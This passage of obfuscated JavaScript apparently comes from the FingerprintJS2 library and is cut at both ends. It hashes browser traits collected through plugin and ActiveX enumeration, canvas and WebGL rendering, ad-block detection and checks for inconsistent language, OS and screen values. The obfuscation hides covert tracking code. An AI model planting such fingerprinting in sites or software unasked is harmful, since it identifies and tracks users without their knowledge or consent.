_0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xff51afd7,0xed558ccd]),_0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xc4ceb9fe,0x1a85ec53]),_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]);},_0x4042fe=function(_0x10f10c,_0x3e062e){_0x3e062e=_0x3e062e||0x0;for(var _0x3f0f35=(_0x10f10c=_0x10f10c||'')['length']%0x10,_0x5d1516=_0x10f10c[_0x474d('0x5')]-_0x3f0f35,_0x204287=[0x0,_0x3e062e],_0x42ac16=[0x0,_0x3e062e],_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x21ec20=[0x87c37b91,0x114253d5],_0x2c5df0=[0x4cf5ad43,0x2745937f],_0x4ab674=0x0;_0x4ab674<_0x5d1516;_0x4ab674+=0x10)_0x382922=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x5))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6))<<0x10|(0xff&_0x10f10c['charCodeAt'](_0x4ab674+0x7))<<0x18,0xff&_0x10f10c['charCodeAt'](_0x4ab674)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3))<<0x18],_0x4042fe=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xc)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xf))<<0x18,0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb))<<0x18],_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922),_0x204287=_0x1e452d(_0x204287,0x1b),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x204287=_0x4cf4b7(_0x41f3d0(_0x204287,[0x0,0x5]),[0x0,0x52dce729]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe),_0x42ac16=_0x1e452d(_0x42ac16,0x1f),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x42ac16=_0x4cf4b7(_0x41f3d0(_0x42ac16,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x3f0f35){case 0xf:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe)],0x30));case 0xe:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd)],0x28));case 0xd:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0xc)],0x20));case 0xc:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb)],0x18));case 0xb:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa)],0x10));case 0xa:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9)],0x8));case 0x9:_0x4042fe=_0x44bc2e(_0x4042fe,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe);case 0x8:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x7)],0x38));case 0x7:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6)],0x30));case 0x6:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0x5)],0x28));case 0x5:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)],0x20));case 0x4:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3)],0x18));case 0x3:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2)],0x10));case 0x2:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1)],0x8));case 0x1:_0x382922=_0x44bc2e(_0x382922,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674)]),_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922);}return _0x204287=_0x44bc2e(_0x204287,[0x0,_0x10f10c[_0x474d('0x5')]]),_0x42ac16=_0x44bc2e(_0x42ac16,[0x0,_0x10f10c['length']]),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x204287=_0x1991e5(_0x204287),_0x42ac16=_0x1991e5(_0x42ac16),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),(_0x474d('0x7')+(_0x204287[0x0]>>>0x0)['toString'](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x204287[0x1]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x0]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x1]>>>0x0)[_0x474d('0x9')](0x10))['slice'](-0x8);},_0x10f10c={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!0x0},'fonts':{'swfContainerId':_0x474d('0xa'),'swfPath':'flash/compiled/FontList.swf','userDefinedFonts':[],'extendedJsFonts':!0x1},'screen':{'detectScreenOrientation':!0x0},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':!0x1},'extraComponents':[],'excludes':{'enumerateDevices':!0x0,'pixelRatio':!0x0,'doNotTrack':!0x0,'fontsFlash':!0x0},'NOT_AVAILABLE':'not\x20available','ERROR':_0x474d('0xb'),'EXCLUDED':_0x474d('0xc')},_0x2c5df0=function(_0x10f10c,_0x3e062e){if(Array['prototype'][_0x474d('0xd')]&&_0x10f10c['forEach']===Array[_0x474d('0xe')][_0x474d('0xd')])_0x10f10c[_0x474d('0xd')](_0x3e062e);else if(_0x10f10c[_0x474d('0x5')]===+_0x10f10c[_0x474d('0x5')])for(var _0x3f0f35=0x0,_0x5d1516=_0x10f10c[_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++)_0x3e062e(_0x10f10c[_0x3f0f35],_0x3f0f35,_0x10f10c);else for(var _0x204287 in _0x10f10c)_0x10f10c[_0x474d('0xf')](_0x204287)&&_0x3e062e(_0x10f10c[_0x204287],_0x204287,_0x10f10c);},_0x21ec20=function(_0x10f10c,_0x5d1516){var _0x204287=[];return null==_0x10f10c?_0x204287:Array[_0x474d('0xe')][_0x474d('0x10')]&&_0x10f10c[_0x474d('0x10')]===Array[_0x474d('0xe')][_0x474d('0x10')]?_0x10f10c[_0x474d('0x10')](_0x5d1516):(_0x2c5df0(_0x10f10c,function(_0x10f10c,_0x3e062e,_0x3f0f35){_0x204287[_0x474d('0x11')](_0x5d1516(_0x10f10c,_0x3e062e,_0x3f0f35));}),_0x204287);},_0x3f0f35=function(){return navigator[_0x474d('0x12')]&&navigator[_0x474d('0x12')][_0x474d('0x13')];},_0x5d1516=function(_0x10f10c){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x15')],window[_0x474d('0x14')][_0x474d('0x16')]];return _0x10f10c[_0x474d('0x14')]['detectScreenOrientation']&&_0x3e062e[_0x474d('0x17')]()[_0x474d('0x18')](),_0x3e062e;},_0x204287=function(_0x10f10c){if(window[_0x474d('0x14')]['availWidth']&&window[_0x474d('0x14')]['availHeight']){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x19')],window[_0x474d('0x14')][_0x474d('0x1a')]];return _0x10f10c['screen'][_0x474d('0x1b')]&&_0x3e062e['sort']()[_0x474d('0x18')](),_0x3e062e;}return _0x10f10c[_0x474d('0x1c')];},_0x42ac16=function(_0x10f10c){if(null==navigator[_0x474d('0x1d')])return _0x10f10c['NOT_AVAILABLE'];for(var _0x3e062e=[],_0x3f0f35=0x0,_0x5d1516=navigator[_0x474d('0x1d')]['length'];_0x3f0f35<_0x5d1516;_0x3f0f35++)navigator[_0x474d('0x1d')][_0x3f0f35]&&_0x3e062e['push'](navigator[_0x474d('0x1d')][_0x3f0f35]);return _0x4ab674(_0x10f10c)&&(_0x3e062e=_0x3e062e[_0x474d('0x17')](function(_0x10f10c,_0x3e062e){return _0x10f10c['name']>_0x3e062e['name']?0x1:_0x10f10c[_0x474d('0x1e')]<_0x3e062e[_0x474d('0x1e')]?-0x1:0x0;})),_0x21ec20(_0x3e062e,function(_0x10f10c){var _0x3e062e=_0x21ec20(_0x10f10c,function(_0x10f10c){return[_0x10f10c[_0x474d('0x1f')],_0x10f10c['suffixes']];});return[_0x10f10c['name'],_0x10f10c['description'],_0x3e062e];});},_0x382922=function(_0x3e062e){var _0x10f10c=[];return Object[_0x474d('0x20')]&&Object['getOwnPropertyDescriptor'](window,_0x474d('0x21'))||_0x474d('0x21')in window?_0x10f10c=_0x21ec20([_0x474d('0x22'),_0x474d('0x23'),_0x474d('0x24'),_0x474d('0x25'),_0x474d('0x26'),'Msxml2.DOMDocument','Msxml2.XMLHTTP',_0x474d('0x27'),_0x474d('0x28'),_0x474d('0x29'),'RealPlayer',_0x474d('0x2a'),_0x474d('0x2b'),_0x474d('0x2c'),_0x474d('0x2d'),'Shell.UIHelper',_0x474d('0x2e'),_0x474d('0x2f'),_0x474d('0x30'),_0x474d('0x31'),'rmocx.RealPlayer\x20G2\x20Control','rmocx.RealPlayer\x20G2\x20Control.1'],function(_0x10f10c){try{return new window[(_0x474d('0x21'))](_0x10f10c),_0x10f10c;}catch(_0x26891b){return _0x3e062e[_0x474d('0x32')];}}):_0x10f10c['push'](_0x3e062e[_0x474d('0x1c')]),navigator[_0x474d('0x1d')]&&(_0x10f10c=_0x10f10c['concat'](_0x42ac16(_0x3e062e))),_0x10f10c;},_0x4ab674=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0,_0x5d1516=_0x10f10c['plugins']['sortPluginsFor'][_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++){var _0x204287=_0x10f10c[_0x474d('0x1d')]['sortPluginsFor'][_0x3f0f35];if(navigator[_0x474d('0x33')][_0x474d('0x34')](_0x204287)){_0x3e062e=!0x0;break;}}return _0x3e062e;},_0x5c69b1=function(_0x3e062e){try{return!!window[_0x474d('0x35')];}catch(_0x1b938e){return _0x3e062e[_0x474d('0x32')];}},_0x24981c=function(_0x3e062e){try{return!!window[_0x474d('0x36')];}catch(_0x355ecc){return _0x3e062e[_0x474d('0x32')];}},_0x3b69ba=function(_0x3e062e){try{return!!window['indexedDB'];}catch(_0x55d8cc){return _0x3e062e[_0x474d('0x32')];}},_0x449014=function(_0x10f10c){return navigator[_0x474d('0x37')]?navigator[_0x474d('0x37')]:_0x10f10c[_0x474d('0x1c')];},_0x22a7b0=function(_0x10f10c){return navigator[_0x474d('0x38')]||_0x10f10c[_0x474d('0x1c')];},_0xf8363f=function(_0x10f10c){return navigator[_0x474d('0x39')]?navigator[_0x474d('0x39')]:_0x10f10c[_0x474d('0x1c')];},_0x588f30=function(_0x10f10c){return navigator[_0x474d('0x3a')]?navigator[_0x474d('0x3a')]:navigator['msDoNotTrack']?navigator[_0x474d('0x3b')]:window[_0x474d('0x3a')]?window[_0x474d('0x3a')]:_0x10f10c[_0x474d('0x1c')];},_0x3e062e=function(){var _0x3e062e,_0x10f10c=0x0;void 0x0!==navigator[_0x474d('0x3c')]?_0x10f10c=navigator[_0x474d('0x3c')]:void 0x0!==navigator['msMaxTouchPoints']&&(_0x10f10c=navigator[_0x474d('0x3d')]);try{document[_0x474d('0x3e')](_0x474d('0x3f')),_0x3e062e=!0x0;}catch(_0x24c71a){_0x3e062e=!0x1;}return[_0x10f10c,_0x3e062e,_0x474d('0x40')in window];},_0x41c89d=function(_0x10f10c){var _0x3e062e=[],_0x3f0f35=document[_0x474d('0x41')](_0x474d('0x42'));_0x3f0f35[_0x474d('0x15')]=0x7d0,_0x3f0f35[_0x474d('0x16')]=0xc8,_0x3f0f35[_0x474d('0x43')][_0x474d('0x44')]=_0x474d('0x45');var _0x5d1516=_0x3f0f35[_0x474d('0x46')]('2d');return _0x5d1516[_0x474d('0x47')](0x0,0x0,0xa,0xa),_0x5d1516[_0x474d('0x47')](0x2,0x2,0x6,0x6),_0x3e062e[_0x474d('0x11')](_0x474d('0x48')+(!0x1===_0x5d1516['isPointInPath'](0x5,0x5,_0x474d('0x49'))?_0x474d('0x4a'):'no')),_0x5d1516[_0x474d('0x4b')]=_0x474d('0x4c'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x4e'),_0x5d1516[_0x474d('0x4f')](0x7d,0x1,0x3e,0x14),_0x5d1516['fillStyle']=_0x474d('0x50'),_0x10f10c['dontUseFakeFontInCanvas']?_0x5d1516[_0x474d('0x51')]=_0x474d('0x52'):_0x5d1516[_0x474d('0x51')]=_0x474d('0x53'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x2,0xf),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x56'),_0x5d1516['font']=_0x474d('0x57'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x4,0x2d),_0x5d1516[_0x474d('0x58')]=_0x474d('0x59'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516['closePath'](),_0x5d1516['fill'](),_0x5d1516['fillStyle']=_0x474d('0x5c'),_0x5d1516[_0x474d('0x5d')](),_0x5d1516[_0x474d('0x5b')](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516['fillStyle']=_0x474d('0x60'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x5d1516['fill'](_0x474d('0x49')),_0x3f0f35[_0x474d('0x61')]&&_0x3e062e[_0x474d('0x11')](_0x474d('0x62')+_0x3f0f35[_0x474d('0x61')]()),_0x3e062e;},_0x11a223=function(){var _0x382922,_0x10f10c=function(_0x10f10c){return _0x382922['clearColor'](0x0,0x0,0x0,0x1),_0x382922[_0x474d('0x63')](_0x382922['DEPTH_TEST']),_0x382922['depthFunc'](_0x382922[_0x474d('0x64')]),_0x382922['clear'](_0x382922['COLOR_BUFFER_BIT']|_0x382922['DEPTH_BUFFER_BIT']),'['+_0x10f10c[0x0]+',\x20'+_0x10f10c[0x1]+']';};if(!(_0x382922=_0x4ef5d7()))return null;var _0x4042fe=[],_0x3e062e=_0x382922['createBuffer']();_0x382922[_0x474d('0x65')](_0x382922[_0x474d('0x66')],_0x3e062e);var _0x3f0f35=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x382922[_0x474d('0x67')](_0x382922['ARRAY_BUFFER'],_0x3f0f35,_0x382922['STATIC_DRAW']),_0x3e062e[_0x474d('0x68')]=0x3,_0x3e062e[_0x474d('0x69')]=0x3;var _0x5d1516=_0x382922[_0x474d('0x6a')](),_0x204287=_0x382922[_0x474d('0x6b')](_0x382922['VERTEX_SHADER']);_0x382922[_0x474d('0x6c')](_0x204287,'attribute\x20vec2\x20attrVertex;varying\x20vec2\x20varyinTexCoordinate;uniform\x20vec2\x20uniformOffset;void\x20main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}'),_0x382922[_0x474d('0x6d')](_0x204287);var _0x42ac16=_0x382922[_0x474d('0x6b')](_0x382922['FRAGMENT_SHADER']);_0x382922[_0x474d('0x6c')](_0x42ac16,_0x474d('0x6e')),_0x382922[_0x474d('0x6d')](_0x42ac16),_0x382922['attachShader'](_0x5d1516,_0x204287),_0x382922[_0x474d('0x6f')](_0x5d1516,_0x42ac16),_0x382922[_0x474d('0x70')](_0x5d1516),_0x382922[_0x474d('0x71')](_0x5d1516),_0x5d1516[_0x474d('0x72')]=_0x382922[_0x474d('0x73')](_0x5d1516,_0x474d('0x74')),_0x5d1516[_0x474d('0x75')]=_0x382922[_0x474d('0x76')](_0x5d1516,_0x474d('0x77')),_0x382922[_0x474d('0x78')](_0x5d1516[_0x474d('0x79')]),_0x382922[_0x474d('0x7a')](_0x5d1516[_0x474d('0x72')],_0x3e062e[_0x474d('0x68')],_0x382922['FLOAT'],!0x1,0x0,0x0),_0x382922[_0x474d('0x7b')](_0x5d1516[_0x474d('0x75')],0x1,0x1),_0x382922[_0x474d('0x7c')](_0x382922[_0x474d('0x7d')],0x0,_0x3e062e[_0x474d('0x69')]);try{_0x4042fe[_0x474d('0x11')](_0x382922[_0x474d('0x42')][_0x474d('0x61')]());}catch(_0x28c85b){}_0x4042fe[_0x474d('0x11')](_0x474d('0x7e')+(_0x382922['getSupportedExtensions']()||[])[_0x474d('0x7f')](';')),_0x4042fe['push'](_0x474d('0x80')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_LINE_WIDTH_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x82')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_POINT_SIZE_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x83')+_0x382922['getParameter'](_0x382922[_0x474d('0x84')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x85')+(_0x382922['getContextAttributes']()[_0x474d('0x86')]?_0x474d('0x4a'):'no')),_0x4042fe[_0x474d('0x11')](_0x474d('0x87')+_0x382922['getParameter'](_0x382922[_0x474d('0x88')])),_0x4042fe['push'](_0x474d('0x89')+_0x382922[_0x474d('0x81')](_0x382922['DEPTH_BITS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20green\x20bits:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x8a')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8b')+function(_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x8c')]('EXT_texture_filter_anisotropic')||_0x10f10c['getExtension'](_0x474d('0x8d'))||_0x10f10c[_0x474d('0x8c')]('MOZ_EXT_texture_filter_anisotropic');if(_0x3e062e){var _0x3f0f35=_0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0x8e')]);return 0x0===_0x3f0f35&&(_0x3f0f35=0x2),_0x3f0f35;}return null;}(_0x382922)),_0x4042fe['push']('webgl\x20max\x20combined\x20texture\x20image\x20units:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_COMBINED_TEXTURE_IMAGE_UNITS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8f')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x90')])),_0x4042fe['push']('webgl\x20max\x20fragment\x20uniform\x20vectors:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_FRAGMENT_UNIFORM_VECTORS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x91')+_0x382922[_0x474d('0x81')](_0x382922['MAX_RENDERBUFFER_SIZE'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x92')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x93')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x94')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x95')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x96')+_0x382922[_0x474d('0x81')](_0x382922['MAX_VARYING_VECTORS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20attribs:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x97')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x98')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x99')])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20uniform\x20vectors:'+_0x382922['getParameter'](_0x382922[_0x474d('0x9a')])),_0x4042fe['push']('webgl\x20max\x20viewport\x20dims:'+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9b')]))),_0x4042fe[_0x474d('0x11')](_0x474d('0x9c')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9d')])),_0x4042fe['push'](_0x474d('0x9e')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9f')])),_0x4042fe[_0x474d('0x11')]('webgl\x20shading\x20language\x20version:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa0')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa1')+_0x382922['getParameter'](_0x382922[_0x474d('0xa2')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa3')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa4')])),_0x4042fe['push'](_0x474d('0xa5')+_0x382922['getParameter'](_0x382922[_0x474d('0xa6')]));try{var _0x21ec20=_0x382922[_0x474d('0x8c')](_0x474d('0xa7'));_0x21ec20&&(_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20vendor:'+_0x382922[_0x474d('0x81')](_0x21ec20['UNMASKED_VENDOR_WEBGL'])),_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20renderer:'+_0x382922[_0x474d('0x81')](_0x21ec20[_0x474d('0xa8')])));}catch(_0xca4527){}return _0x382922[_0x474d('0xa9')]&&_0x2c5df0([_0x474d('0xaa'),_0x474d('0xab')],function(_0x42ac16){_0x2c5df0([_0x474d('0xac'),_0x474d('0xad')],function(_0x204287){_0x2c5df0(['HIGH','MEDIUM',_0x474d('0xae')],function(_0x5d1516){_0x2c5df0([_0x474d('0xaf'),_0x474d('0xb0'),_0x474d('0xb1')],function(_0x10f10c){var _0x3e062e=_0x382922['getShaderPrecisionFormat'](_0x382922[_0x204287+'_SHADER'],_0x382922[_0x5d1516+'_'+_0x42ac16])[_0x10f10c];'precision'!==_0x10f10c&&(_0x10f10c='precision\x20'+_0x10f10c);var _0x3f0f35=[_0x474d('0xb2'),_0x204287[_0x474d('0xb3')](),_0x474d('0xb4'),_0x5d1516[_0x474d('0xb3')](),'\x20',_0x42ac16[_0x474d('0xb3')](),'\x20',_0x10f10c,':',_0x3e062e][_0x474d('0x7f')]('');_0x4042fe[_0x474d('0x11')](_0x3f0f35);});});});}),_0x4042fe;},_0x81f0f4=function(){try{var _0x10f10c=_0x4ef5d7(),_0x3e062e=_0x10f10c[_0x474d('0x8c')](_0x474d('0xa7'));return _0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0xb5')])+'~'+_0x10f10c[_0x474d('0x81')](_0x3e062e['UNMASKED_RENDERER_WEBGL']);}catch(_0x93fccd){return null;}},_0x2872b2=function(){var _0x10f10c=document['createElement'](_0x474d('0xb6'));_0x10f10c[_0x474d('0xb7')]='&nbsp;';var _0x3e062e=!(_0x10f10c['className']='adsbox');try{document[_0x474d('0xb8')][_0x474d('0xb9')](_0x10f10c),_0x3e062e=0x0===document[_0x474d('0xba')]('adsbox')[0x0][_0x474d('0xbb')],document[_0x474d('0xb8')][_0x474d('0xbc')](_0x10f10c);}catch(_0x486943){_0x3e062e=!0x1;}return _0x3e062e;},_0x5e44e2=function(){if(void 0x0!==navigator[_0x474d('0xbd')])try{if(navigator[_0x474d('0xbd')][0x0]['substr'](0x0,0x2)!==navigator[_0x474d('0xbe')][_0x474d('0xbf')](0x0,0x2))return!0x0;}catch(_0xb14d93){return!0x0;}return!0x1;},_0x196e2f=function(){return window[_0x474d('0x14')][_0x474d('0x15')]<window['screen'][_0x474d('0x1a')]||window[_0x474d('0x14')]['height']<window[_0x474d('0x14')][_0x474d('0x19')];},_0x401734=function(){var _0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xc0')],_0x5d1516=navigator['platform'][_0x474d('0xb3')]();if(_0x10f10c=0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc2'))?_0x474d('0xc3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xc4'))?_0x474d('0xc5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc6'))?_0x474d('0xc7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc8'))?_0x474d('0xc9'):0x0<=_0x3e062e['indexOf'](_0x474d('0xca'))||0x0<=_0x3e062e['indexOf'](_0x474d('0xcb'))?_0x474d('0xcc'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xcd'))?_0x474d('0xce'):_0x474d('0xcf'),('ontouchstart'in window||0x0<navigator[_0x474d('0x3c')]||0x0<navigator[_0x474d('0x3d')])&&'Windows\x20Phone'!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(void 0x0!==_0x3f0f35){if(0x0<=(_0x3f0f35=_0x3f0f35[_0x474d('0xb3')]())[_0x474d('0xc1')](_0x474d('0xc4'))&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&_0x474d('0xc9')!==_0x10f10c&&'Android'!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd'))&&'Mac'!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c)return!0x0;if((-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd')))!=(_0x474d('0xcf')===_0x10f10c))return!0x0;}return 0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&'Windows'!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c||(0x0<=_0x5d1516['indexOf'](_0x474d('0xc8'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc6'))||0x0<=_0x5d1516[_0x474d('0xc1')]('pike'))&&_0x474d('0xc9')!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c||(0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xcd'))||0x0<=_0x5d1516['indexOf']('ipad')||0x0<=_0x5d1516['indexOf'](_0x474d('0xd0'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xca')))&&_0x474d('0xce')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c||(-0x1===_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x5d1516['indexOf'](_0x474d('0xc8'))&&-0x1===_0x5d1516['indexOf']('mac'))!=(_0x474d('0xcf')===_0x10f10c)||void 0x0===navigator[_0x474d('0x1d')]&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c;},_0x49fb8e=function(){var 